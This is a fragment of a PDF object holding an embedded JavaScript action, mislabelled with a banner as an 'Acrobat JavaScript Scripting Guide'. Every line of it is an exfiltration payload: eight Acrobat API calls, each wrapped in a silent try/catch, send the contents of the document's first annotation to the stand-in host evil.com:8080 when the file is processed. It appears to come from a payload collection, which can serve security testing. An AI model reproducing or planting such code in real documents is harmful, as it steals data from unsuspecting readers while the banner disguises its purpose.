 5 0 obj
  << /Type /Action
     /S /JavaScript
     /JS (
/* --------------------------------------------------------------------------------------------------------------- */
/* --------------------------------------[ Acrobat JavaScript Scripting Guide ]----------------------------------- */
/* --------------------------------------------------------------------------------------------------------------- */
try {this.submitForm({cURL: "http://evil.com:8080/"+this.getAnnots()[0].contents});}                      catch(e) {}
try {this.getURL("http://evil.com:8080/"+this.getAnnots()[0].contents);}                                  catch(e) {}
try {app.launchURL("http://evil.com:8080/"+this.getAnnots()[0].contents);}                                catch(e) {}
try {app.media.getURLData("http://evil.com:8080/"+this.getAnnots()[0].contents, "audio/mp3");}            catch(e) {}
try {SOAP.connect("http://evil.com:8080/"+this.getAnnots()[0].contents);}                                 catch(e) {}
try {SOAP.request({cURL:"http://evil.com:8080/"+this.getAnnots()[0].contents, oRequest:{}, cAction:""});} catch(e) {}
try {this.importDataObject("file", "http://evil.com:8080/"+this.getAnnots()[0].contents);}                catch(e) {}
try {app.openDoc("http://evil.com:8080/"+this.getAnnots()[0].contents);}                                  catch(e) {}
/* --------------------------------------------------------------------------------------------------------------- */
)
  >>
endobj